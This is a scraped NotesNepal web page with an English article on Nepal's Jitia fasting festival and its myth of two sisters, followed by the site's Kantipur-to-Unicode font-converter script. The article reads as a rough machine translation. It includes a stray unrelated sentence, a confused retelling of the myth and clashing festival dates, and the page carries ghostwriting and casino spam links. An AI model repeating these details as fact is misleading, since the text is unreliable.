!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://notesnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://notesnepal.com/wp-json/wp/v2/posts/5682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notesnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://notesnepal.com/archives/5682" />
<link rel='shortlink' href='https://notesnepal.com/?p=5682' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F5682" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F5682&#038;format=xml" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-270x270.png" />
	
</head>
<body>
<!-- Header starts -->
    <div class="container text-center">
        <div class="row">

            <!-- Navigation -->
            <div class="col-md-12" style="margin-bottom:15px;">
              <h1>  <a class="logo-head" href="http://www.notesnepal.com">Notes<span class="color bold">Nepal</span></a></h1>
            </div>

            <nav class="navbar navbar-inverse" style="background: #ff5d5e;clear:both;margin-top:15px;">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
                    <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a title="Home" href="https://notesnepal.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a title="Type In Nepali" href="https://notesnepal.com/type-in-nepali">Type In Nepali</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Preeti to Unicode" href="https://notesnepal.com/preeti-to-unicode">Preeti to Unicode</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Language Translate" href="https://notesnepal.com/language-translate">Language Translate</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a title="Unicode Converter" href="https://notesnepal.com/archives/771">Unicode Converter</a></li>
<li id="menu-item-37894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37894"><a title="ghostwriting365.de" href="https://ghostwriting365.de/">ghostwriting365.de</a></li>
<li id="menu-item-37895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37895"><a title="ghostwriter" href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-37896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37896"><a title="bachelorarbeit schreiben lassen legal" href="https://bachelorarbeitschreibenlassen.de/">bachelorarbeit schreiben lassen legal</a></li>
<li id="menu-item-37897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37897"><a title="arbeit schreiben lassen" href="https://arbeitschreibenlassen.com/">arbeit schreiben lassen</a></li>
<li id="menu-item-82474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82474"><a title="hausarbeit schreiben" href="http://hausarbeiten-schreiben.com/">hausarbeit schreiben</a></li>
</ul>                </ul>
            </div>
            </div>
			</nav></div>
          <div class ="row">
            <!-- Seperator -->
            <!--/ Navigation end -->
        </div>
        <!--/ Header ends -->
        <div class="content blog">
    <div class="container">
        <div class="row">
            <div class="col-md-9">
                <div class="posts">
                                                                        <!-- Each post "entry" class" -->
                            <!-- Post one -->
                            <div class="entry">
                                <h1>Jitia Festival  seeking longevity of children: spreading inclusive wings</h1>
								
								<section class="widget_text widget"><div class="textwidget custom-html-widget">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div></section>				  <!-- Meta details -->
                                <div class="meta clearfix">
                                    <i class="fa fa-calendar"></i>                        </div>
                                <!-- Thumbnail -->
                                <div class="bthumb">
                                </div>
                                <p><p>Jitia Festival  : Myths play a huge role in the formation and continuity of culture. Such myths, linked to the history of the region, are in fact cultural heritage. The whole of Nepali society can be explored in a new way on the basis of the myth of representing the identity of civilization and social values, but we have not yet begun such an effort. Jitia Festival  is one such myth prevalent in the Eastern and Central Terai-Madhesh of Nepal. In time, it has taken the form of a festival of faith and trust.</p>
<p>Jitia Festival  is a very famous festival of Mithila region. But this festival is not limited to Mithila region of Nepal. In the Terai-Madhesh region of Jhapa, Mechi, from Narayani East, women enthusiastically participate in this festival. The festival is very important for the Maithili, Bhojpuri and Tharu speaking communities living in the area.</p>
<div id="attachment_5685" style="width: 1290px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-5685" class="wp-image-5685 size-full" src="https://notesnepal.com/wp-content/uploads/2020/11/5830917a-d7d4-48d7-812a-9c6eb18547a5.jpg" alt="Jitia Festival  -Notes Nepal" width="1280" height="850" srcset="https://notesnepal.com/wp-content/uploads/2020/11/5830917a-d7d4-48d7-812a-9c6eb18547a5.jpg 1280w, https://notesnepal.com/wp-content/uploads/2020/11/5830917a-d7d4-48d7-812a-9c6eb18547a5-768x510.jpg 768w, https://notesnepal.com/wp-content/uploads/2020/11/5830917a-d7d4-48d7-812a-9c6eb18547a5-376x250.jpg 376w" sizes="(max-width: 1280px) 100vw, 1280px" /><p id="caption-attachment-5685" class="wp-caption-text">Jitia Festival</p></div>
<p>All these linguists claim equal ownership of the festival as part of their culture. Regardless of the culture, the acceptance of this festival has increased in recent days. Nowadays, this festival is celebrated in a large area. As far as Khas-Nepali speaking women are concerned, they also participate in this festival.</p>
<p>The people of this region, no matter where they live in Nepal, have been celebrating this festival in their own place. On this basis, this festival has become a unique example of cultural inclusion in Nepal.</p>
<p>Not only this, this festival is also celebrated with great reverence in India which is connected to the border from Parsa to Jhapa. In different places mentioned above, this festival is addressed by different names. Accordingly, the words jimutavahana and jiyutavahana are used as synonyms for Jitia Festival .</p>
<p>Originally, on the day of Ashwin Shukla Ashtami, devout women observe this festival by fasting. Mothers fast on this day to celebrate the health, longevity and overall well-being of their children. This time, under this festival, women are fasting on Saturday (September 4).</p>
<p>From the point of view of worship, this festival is considered more special than Chhath. In this festival, which is celebrated by completing various processes for three days, the fasting person has to complete the fast under strict discipline for about three days.</p>
<p>The process of the first day is called Nahay Khay. As part of this process, which is performed on the seventh day, the vows are bathed, washed, and vowed to be holy. Jitia Festival</p>
<p>On the seventh day, the deity Jimutavahana is worshiped and invoked. In this festival, Jimut or Jiyutavahana is worshiped. It is believed that the living vehicle is Lord Mahadev. On this day, the Vratals begin the festival with a pure ritual.</p>
<div id="attachment_5686" style="width: 1290px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-5686" class="wp-image-5686 size-full" src="https://notesnepal.com/wp-content/uploads/2020/11/maxresdefault-2020-11-03T213736.407.jpg" alt="" width="1280" height="720" srcset="https://notesnepal.com/wp-content/uploads/2020/11/maxresdefault-2020-11-03T213736.407.jpg 1280w, https://notesnepal.com/wp-content/uploads/2020/11/maxresdefault-2020-11-03T213736.407-768x432.jpg 768w, https://notesnepal.com/wp-content/uploads/2020/11/maxresdefault-2020-11-03T213736.407-444x250.jpg 444w" sizes="(max-width: 1280px) 100vw, 1280px" /><p id="caption-attachment-5686" class="wp-caption-text">Jitia Festival</p></div>
<p>On the eighth day, fasting is observed and the original worship of Jimutavahana is performed.</p>
<p>At the beginning of the ninth day, the fast is dissolved or concluded by Parna (Parvan). Sometimes the period of Ashtami Tithi is lengthened and the period of fasting is also lengthened. This time it has happened.</p>
<p>As the eighth date has been extended, the duration of this fast has also been extended. On this basis, this time the eighth day, which is considered to have started from Saturday morning, falls on Sunday at around 3 pm, so the fasting people have to fast accordingly.</p>
<p>It is unknown at this time what he will do after leaving the post. Many myths are prevalent regarding this festival which is being accepted in the society as an important ritual of cultural worship.Jitia Festival</p>
<p>According to popular mythology, there were two sisters named Shilavati and Karpuravati at one time in Mithila. Sister Karpuravati was the queen and sister Shilavati&#8217;s husband was in charge of the queen&#8217;s court. The sister not only competed with her sister but also sometimes became hostile.</p>
<p>The sister had seven brothers but no sister. The sister could not stand it. In her eyes, her sister&#8217;s seven brothers and sons stared like Kasinger.</p>
<p>On one occasion, the sister fasted for the welfare and longevity of her sons. The sister conspired.</p>
<p>She beheaded seven of her sisters and seven sons. At the end of the fast, she placed each head in a basket (a large plate-shaped material made of bamboo choita), covered it with a red cloth and sent it to her sister as koseli.Jitia Festival</p>
<p>Not knowing what was in the baskets she had received, the sister carefully placed them in the worship room. She engaged in other acts of worship. The sister, on the other hand, was sitting at her sister&#8217;s house, listening intently. She was anxiously waiting for her sister to cry.</p>
<p>Here Didi was involved in worship. At the end of the pooja, the sister picked up the red cloth from the basket received from her sister. But surprisingly, there were coconut shells, not the sons&#8217; heads. Suddenly, the seven brothers came and bowed to the mother. The sons told the mother what the aunt had done.</p>
<p>After a long time, she did not hear any crying from her sister&#8217;s yard, so she came to her yard. When she arrived, she was shocked to see her sister&#8217;s seven brothers. Now it was her turn to cry. He had great remorse for his deeds. I apologize to my sister. The sister forgave her sister by telling her the story of her previous birth. The sister died while receiving the offerings.Jitia Festival</p>
<div id="attachment_5687" style="width: 2110px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-5687" class="wp-image-5687 size-full" src="https://notesnepal.com/wp-content/uploads/2020/11/jitiya_parba_11_ufuRV7GzYc-e1604419295778.jpg" alt="Jitia Festival  -Notes Nepal" width="2100" height="1113" srcset="https://notesnepal.com/wp-content/uploads/2020/11/jitiya_parba_11_ufuRV7GzYc-e1604419295778.jpg 2100w, https://notesnepal.com/wp-content/uploads/2020/11/jitiya_parba_11_ufuRV7GzYc-e1604419295778-768x407.jpg 768w, https://notesnepal.com/wp-content/uploads/2020/11/jitiya_parba_11_ufuRV7GzYc-e1604419295778-1536x814.jpg 1536w, https://notesnepal.com/wp-content/uploads/2020/11/jitiya_parba_11_ufuRV7GzYc-e1604419295778-2048x1085.jpg 2048w, https://notesnepal.com/wp-content/uploads/2020/11/jitiya_parba_11_ufuRV7GzYc-e1604419295778-450x239.jpg 450w" sizes="(max-width: 2100px) 100vw, 2100px" /><p id="caption-attachment-5687" class="wp-caption-text">Jitia Festival</p></div>
<p>According to myth, Sheila was an eagle and Karpura was a fox. Both were very close friends. In the previous birth, both of them had organized Jitia festival together but the fox could not complete the fast. She had broken her fast and lied to the eagle.</p>
<p>That is why it is believed that Karpura did not have any welfare in this birth and did not have any children. It is believed that after this incident, the significance of this festival increased in Mithila and every woman of the house used to fast Jitia Festival .</p>
<p>At present, this festival is not limited to any particular culture and geography. This festival and its significance is spreading. Jitia Festival</p>
<p>Nowadays, the festival is celebrated grandly in Mithila culture as well as in Bhojpuri and Tharu culture of Central and Eastern Nepal from Ashwin Krishna Saptami to Navami. Women who have children fast for the welfare of their children and those who do not have children fast for the sake of having children.</p>
<p>This festival is completely related to family welfare. Through this festival, on the one hand, the great welfare of the children is wished and on the other hand, efforts have been made to spread the message of living together and maintaining social harmony and trust. The mythical story mentioned above conveys the same message. Jitia Festival</p>
<p><strong>FAQ&#8217;S</strong></p>
<div class="related-question-pair" data-ved="2ahUKEwi1_dzm3-bsAhXtzjgGHXfGCJsQq7kBKAB6BAgTEAI">
<div id="_DH-hX7XHCe2d4-EP94yj2Ak45" class="mWyH1d hide-focus-ring UgLoB" tabindex="0" role="button" aria-controls="_DH-hX7XHCe2d4-EP94yj2Ak44" aria-expanded="false">
<div class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjDVkPv0_oCetCal5LmA4fPd7CCRuvLayrjpoPYBoLKQwr3RwvGgAcvvzeT7ldSRigE" data-hveid="CBMQAw" data-ved="2ahUKEwi1_dzm3-bsAhXtzjgGHXfGCJsQuk4oAHoECBMQAw"><strong>Which God is Worshipped in Jitiya?</strong></div>
</div>
<div id="_DH-hX7XHCe2d4-EP94yj2Ak44" class="gy6Qzb S8PBwe" aria-labelledby="_DH-hX7XHCe2d4-EP94yj2Ak45">
<div>
<div id="_DH-hX7XHCe2d4-EP94yj2Ak46" class="y8URue" data-hveid="CBMQBA" data-ved="2ahUKEwi1_dzm3-bsAhXtzjgGHXfGCJsQu04oAXoECBMQBA">
<div class="mod" data-md="61">
<div class="LGOjhe" role="heading" data-attrid="wa:/description" aria-level="3" data-hveid="CA4QAA"><strong>How is Jitia Festival celebrated?</strong></div>
</div>
</div>
</div>
</div>
</div>
<div class="related-question-pair" data-ved="2ahUKEwi1_dzm3-bsAhXtzjgGHXfGCJsQq7kBKAF6BAgTEAY">
<div id="_DH-hX7XHCe2d4-EP94yj2Ak52" class="gy6Qzb S8PBwe" aria-labelledby="_DH-hX7XHCe2d4-EP94yj2Ak53">
<div>
<div id="_DH-hX7XHCe2d4-EP94yj2Ak54" class="y8URue" data-hveid="CBMQCA" data-ved="2ahUKEwi1_dzm3-bsAhXtzjgGHXfGCJsQu04oAXoECBMQCA">
<div class="mod" data-md="61">
<div class="LGOjhe" role="heading" data-attrid="wa:/description" aria-level="3" data-hveid="CA8QAA"><strong><span class="ILfuVd NA6bn"><span class="hgKElc">What Jitiya fast?<br />
</span></span></strong></div>
</div>
</div>
</div>
</div>
</div>
<div class="related-question-pair" data-ved="2ahUKEwi1_dzm3-bsAhXtzjgGHXfGCJsQq7kBKAJ6BAgTEAo">
<div id="_DH-hX7XHCe2d4-EP94yj2Ak56" class="gy6Qzb S8PBwe" aria-labelledby="_DH-hX7XHCe2d4-EP94yj2Ak57">
<div>
<div id="_DH-hX7XHCe2d4-EP94yj2Ak58" class="y8URue" data-hveid="CBMQDA" data-ved="2ahUKEwi1_dzm3-bsAhXtzjgGHXfGCJsQu04oAXoECBMQDA">
<div class="mod" data-md="61">
<div class="LGOjhe" role="heading" data-attrid="wa:/description" aria-level="3" data-hveid="CBEQAA"><strong>Can we drink water in Jitia Festival ?</strong></div>
<div role="heading" data-attrid="wa:/description" aria-level="3" data-hveid="CBEQAA"><strong><a href="https://notesnepal.com/archives/3842">Gehendra Shumsher : History About First Scientist Of Nepal</a></strong></div>
<div role="heading" data-attrid="wa:/description" aria-level="3" data-hveid="CBEQAA"><strong><a href="http://shorturl.at/ipyRV">http://shorturl.at/ipyRV</a></strong></div>
<div role="heading" data-attrid="wa:/description" aria-level="3" data-hveid="CBEQAA"></div>
<div role="heading" data-attrid="wa:/description" aria-level="3" data-hveid="CBEQAA">https://notesnepal.com/archives/1169</div>
<div role="heading" data-attrid="wa:/description" aria-level="3" data-hveid="CBEQAA"></div>
</div>
</div>
</div>
</div>
</div>
</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notenepal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8135767997"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
    <div class="well">
    <!-- Social media icons -->
    <div class="social pull-left">
   
    </div>
    <!-- Tags -->
    <div class="tags pull-right">
        <h5>Tags: </h5>
        Tags: <a href="https://notesnepal.com/archives/tag/jitiya" rel="tag">jitiya</a>, <a href="https://notesnepal.com/archives/tag/jitiyaculture" rel="tag">jitiyaculture</a>, <a href="https://notesnepal.com/archives/tag/jitiyafestival" rel="tag">jitiyafestival</a>, <a href="https://notesnepal.com/archives/tag/jitiyafestivalsinnepal" rel="tag">jitiyafestivalsinnepal</a>, <a href="https://notesnepal.com/archives/tag/jitiyaparva" rel="tag">jitiyaparva</a>    </div>
    <div class="clearfix"></div>
    </div>
                    <hr>
					
					                <div class="posts">
	Welcome to a young dynamic web portal that revolves around day to day activity of we Nepali people. NotesNepal offers little tools that we generally use like Calender, Date Changer, Phone Codes list, Unicode text change, Loadshedding Schedules etc. Here you have many Nepali tools that can make your headache of searching in different places go. Just use the Type in Nepali tool to get nepali text by using english font as Nepali eg. 
Our aim is to propel the masses by disseminating information that would enable them to think critically
and have a sound impartial opinion. Propelling the masses towards empowerment in Nepal is necessary in order
for the people to be intellectually capacitated. We propel ideas that will have the masses think and make a visible
change for the betterment of the Nepalese society.		
</div>
                    <!-- Comment section -->
 									 <script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '2004223213049985',
            xfbml      : true,
            version    : 'v2.3'
        });
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<div class="comments well">
    <!-- Comments title -->

    <ul class="comment-list">
<h4>Comment Here!</h4>
<div class="fb-comments" data-href="https://notesnepal.com/archives/5682" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
<div class="clearfix"></div>
<div class="comment margin-bottom" style="overflow:hidden;background: #fff;">

    </ul>
</div>

</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=867025603317717&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>




                    <!-- Comment posting -->
				</div>
			
			          <div class="col-md-3">
	<div class=" noteslist">
		
       <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
 <br>
    
         <a href="https://notesnepal.com/currency-converter/">currancy <span class="color">converter</span>
        </a>
<br>
         <a href="https://notesnepal.com/2015/07/08/check-english-french-spanish-italian-or-german">check <span class="color"> spelling</span>
        </a>
  <br>
         <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
 <br>
		<a href="https://notesnepal.com/all-nepali-fonts-download-for-free/">Font <span class="color">Download</span>
        </a>
	</div>
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notesnepal ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8941716173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>			
		</div>
			 <div class="row">
<div class="col-md-12">

                    <div class="respond well">
                        <!-- Title -->
                        <div class="title"><h4>Post Reply</h4></div>
                        
<div class="row related">
        <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/123226"
                <div class="caption">
                    <h4>Casino ohne deutsche Lizenz Deutschland Schnelle Auszahlung.163</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/122992"
                <div class="caption">
                    <h4>Neue Krypto-Casinos in Deutschland.2361</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/122721"
                <div class="caption">
                    <h4>Sultan Games Регистрация и вход.237 (2)</h4>
                </div>
            </a>
        </div>
            </div>

                    </div>
                    <!-- Navigation -->
            
          

    </div>
		</div>
<!-- CTA Ends -->

<!-- Footer starts -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <!-- Copyright info -->
              <p class="copy">Copyright &copy; 2015 | <a style="color:white; " href="www.notesnepal.com">Notes Nepal </a> - <a style="color:white; || Designed by 
				  <a style="color:white; href="www.turupsangroula.com">Turup Sangroula</a></p>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</footer>
<!-- Footer ends -->
<!-- Scroll to top -->
<span class="totop"><a href="#"><i class="fa fa-chevron-up"></i></a></span>
<!-- Javascript files -->
<!-- jQuery -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/jquery.js"></script>
<!-- Bootstrap JS -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/bootstrap.min.js"></script>
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<script type="text/javascript">
    jQuery(function($){
        $("#inputField").focusin(function(){
            $("#inputField").val('');

        });

        $("#inputField").keyup(function(){

            $("#outputField").val( kantipurConfigToUnicode( $("#inputField").val() ) );
        });
    });
</script>

        <script type="text/javascript">

            // Load the Google Transliterate API
            google.load("elements", "1", {
                packages: "transliteration"
            });
            function onLoad() {
                var options = {
                    sourceLanguage:
                        google.elements.transliteration.LanguageCode.ENGLISH,
                    destinationLanguage:
                        [google.elements.transliteration.LanguageCode.NEPALI],
                    shortcutKey: 'ctrl+g',
                    transliterationEnabled: true
                };

// Create an instance on TransliterationControl with the required
// options.
 var control =
new google.elements.transliteration.TransliterationControl(options);

// Enable transliteration in the textbox with id
// 'transliterateTextarea'.
 control.makeTransliteratable(['transliterateTextarea']);
 }
 google.setOnLoadCallback(onLoad);
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cde_iip4kX_Fb21spOS8dw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769638464810');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js
body_size: 4884
content:
// if we are executing as a Notepad++ NppScripting plugin
if ( typeof(Editor) != "undefined" ){
	var kantipur = Editor.addMenu("Kantipur");
	var kantipurMenu = {
		text: "Kantipur - Unicode\t(Ctrl+Shift+C)",
		cmd: convertKantipur,
		ctrl:true,
		shift:true,
		alt:false,
		key:"c"
	};
	Editor.addSystemHotKey(kantipurMenu);
	kantipurMenu["menuItem"] = kantipur.addItem(kantipurMenu);

	function convertKantipur(){
		if (Editor.currentView.selection.length > 0){
			Editor.currentView.selection = kantipurConfigToUnicode( Editor.currentView.selection );
		}
	}
}

function kantipurConfigToUnicode( kantipurConfig )
{
	var langSections = [];
	var found = kantipurConfig.search( /(\*[en]\*)/ );
	while( found >= 0 ){
		langSections.push( kantipurConfig.substring(0, found) );
		langSections.push( kantipurConfig.substring(found, found + 3) );

		kantipurConfig = kantipurConfig.substring( found + 3 );
		found = kantipurConfig.search( /(\*[en]\*)/ );
	}
	langSections.push( kantipurConfig );

	var translatedSections = [];
	var sectionIsNepali = true;
	for ( var i = 0; i < langSections.length; i++ ) {
		var section = langSections[i];
		if ( section == "*n*" ) {
			sectionIsNepali = true;
			continue;
		}
		if ( section == "*e*" ) {
			sectionIsNepali = false;
			continue;
		}
		// this must be a text section
		if ( sectionIsNepali ) {
			section = kantipurToUnicode(section);
		}
		translatedSections.push( section );
	}
	var unicode = translatedSections.join("");
	return unicode;
}

function kantipurToUnicode( kantipur )
{
	var replacements = [
		{from:"ç", to: "ॐ"},
		{from:"˜", to: "ऽ"},
		{from:"›", to: "ऽ"},
		{from:".", to: "।"},

		{from:"'m", to: "m'"},
		{from:"]m", to: "m]"},
		{from:"Fmf", to: "mfF"},
		{from:"Fm", to: "mF" },
		{from: "Kfm", to: "km" },
		{from: "F'", to: "'F"},

		// a particularly unique case
		{from: "/\\o", to: "ऱ्य"},

		{from: /\|{2,}/g, to: "|"},
		{from: /\]{2,}/g, to: "]"},
		{from: /\[{2,}/g, to: "["},
		{from: /\{{2,}/g, to: "{"},
		{from: /\}{2,}/g, to: "}"},
		{from: /\}{2,}/g, to: "}"},
		//{from: /[F“]{2,}/g, to: "F"},
		{from: /([ejkpq])([\|\[\]\{\}'"\\])m/g, to: "$1m$2"},

		{from: "]|", to: "|]"},
		{from: "\\]", to: "]\\"},
		{from:"´", to: "झ"},

		{from:")", to: "०"},
		{from:"!", to: "१"},
		{from:"@", to: "२"},
		{from:"#", to: "३"},
		{from:"$", to: "४"},
		{from:"%", to: "५"},
		{from:"^", to: "६"},
		{from:"&", to: "७"},
		{from:"*", to: "८"},
		{from:"(", to: "९"},
		{from:"em", to: "झ"},
		{from:"km", to: "फ"},
		{from:"Qm", to: "क्त"},
		{from:"qm", to: "क्र"},
		{from:"jm", to: "क"},
		{from:"¤m", to: "झ"},
		{from:"S|m", to: "क्र"},
		{from:"N˜", to: "ल"},
		{from:"¡", to: "ज्ञ्"},
		{from:"¢", to: "द्घ"},
		{from:"1", to: "ज्ञ"},
		{from:"2", to: "द्द"},
		{from:"4", to: "द्ध"},
		{from:">", to: "श्र"},
		{from:"?", to: "रु"},
		{from:"/m", to: "रु"},
		{from:"B", to: "द्य"},
		{from:"I", to: "क्ष्"},
		{from:"Q", to: "त्त"},
		{from:"ß", to: "द्म"},
		{from:"q", to: "त्र"},
		{from:"„", to: "ध्र"},
		{from:"‹", to: "ङ्घ"},
		{from:"•", to: "ड्ड"},
		{from:"›", to: "द्र"},
		{from:"§", to: "ट्ट"},
		{from:"°", to: "ड्ढ"},
		{from:"¶", to: "ठ्ठ"},
		{from:"¿", to: "रू"},
		{from:"Å", to: "हृ"},
		{from:"Ë", to: "ङ्ग"},
		{from:"Ì", to: "न्न"},
		{from:"Í", to: "ङ्क"},
		{from:"Î", to: "फ्"},
		{from:"Ý", to: "ट्ठ"},
		{from:"å", to: "द्व"},
		{from:"6«", to: "ट्र"},
		{from:"7«", to: "ठ्र"},
		{from:"8«", to: "ड्र"},
		{from:"9«", to: "ढ्र"},
		{from:"«", to: "्र"},
		{from:"Ø", to: "य"},
		{from:"|", to: "्र"},
		{from:"8Þ", to: "ड़"},
		{from:"9Þ", to: "ढ़"},
		{from:"S", to: "क्"},
		{from:"s", to: "क"},
		{from:"V", to: "ख्"},
		{from:"v", to: "ख"},
